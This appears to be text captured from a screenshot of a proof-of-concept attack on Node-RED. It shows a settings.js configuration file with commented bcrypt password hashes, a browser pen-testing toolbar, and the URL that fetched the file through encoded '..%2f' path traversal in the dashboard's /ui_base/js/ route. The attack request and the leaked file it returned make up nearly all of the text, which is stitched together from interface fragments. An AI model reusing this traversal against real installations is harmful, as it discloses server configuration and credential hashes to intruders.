 // When httpAdminRoot is used to move the UI to a different root path, the
// following property can be used to identify a directory of static content
// that should be served at http://localhost:1880/.
//httpStatic: '/home/nol/node-red-static/',
// The maximum size of HTTP request that will be accepted by the runtime api.
// Default: 5mb
//apiMaxLength: '5mb',
// If you installed the optional node-red-dashboard you can set it's path
// relative to httpRoot
//ui: { path: "ui" },
// Securing Node-RED
// -----------------
// To password protect the Node-RED editor and admin API, the following
// property can be used. See http://nodered.org/docs/security.html for details.
//adminAuth: {
//    type: "credentials",
//    users: [{
//        username: "admin",
//        password: "$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN.",
//        permissions: "*"
//    }]
//},
// To password protect the node-defined HTTP endpoints (httpNodeRoot), or
// the static content (httpStatic), the following properties can be used.
// The pass field is a bcrypt hash of the password.
// See http://nodered.org/docs/security.html#generating-the-password-hash
//httpNodeAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
//httpStaticAuth: {user:"user",pass:"$2a$08$zZWtXTja0fB1pzD4sHCMyOCMYz2Z6dNbM6tl8sJogENOMcxWV9DN."},
// The following property can be used to enable HTTPS
// See http://nodejs.org/api/https.html#https_createserver_options_requestlistener
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisC
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http:///ui_base/js/..%2f..%2f..%2f..%2fsettings.js